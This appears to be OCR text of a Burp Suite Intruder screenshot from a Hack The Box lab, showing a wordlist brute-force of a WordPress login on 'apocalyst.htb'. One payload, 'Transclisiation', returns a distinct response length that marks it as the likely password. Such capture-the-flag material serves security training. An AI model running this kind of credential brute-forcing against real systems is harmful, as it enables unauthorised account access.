 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
332 Transclisiation 200 3764
0 200 3101
1 World 200 3101
2 song 200 3101
3 from 200 3101
4 disambiguation 200 3101
5 Wikipedia 200 3101
6 album 200 3101
7 page 200 3101
8 this 200 3101
9 world 200 3101
10 Edit 200 3101
11 film 200 3101
12 edit 200 3101
13 Template 200 3101
14 pages 200 3101
Request Response
Raw Params Headers Hex
POST /wp-login.php HTTP/1.1
Host: apocalyst.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.46/wp-login.php
? < + > Type a search term 0 matches
Finished